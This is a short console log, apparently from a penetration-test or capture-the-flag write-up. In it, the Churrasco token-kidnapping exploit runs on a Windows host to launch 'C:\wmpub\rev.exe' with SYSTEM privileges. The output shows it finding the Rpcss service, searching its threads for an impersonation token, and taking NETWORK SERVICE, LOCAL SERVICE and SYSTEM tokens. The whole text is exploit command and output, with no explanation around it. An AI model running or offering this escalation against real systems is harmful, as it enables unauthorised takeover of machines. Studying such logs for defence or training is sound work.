 C:\wmpub>churrasco.exe -d "C:\wmpub\rev.exe"
churrasco.exe -d "C:\wmpub\rev.exe"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x72c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!